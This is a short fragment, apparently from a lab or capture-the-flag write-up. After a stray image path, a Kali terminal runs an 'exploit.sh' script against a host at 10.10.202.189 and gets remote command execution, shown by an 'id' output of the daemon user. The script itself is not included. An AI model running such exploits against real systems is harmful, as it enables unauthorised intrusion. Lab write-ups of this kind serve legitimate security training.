 root@kali:/tmp# bash exploit.sh  targets.txt /bin/bash id
http://10.10.202.189
uid=1(daemon) gid=1(daemon) groups=1(daemon)
root@kali:/tmp#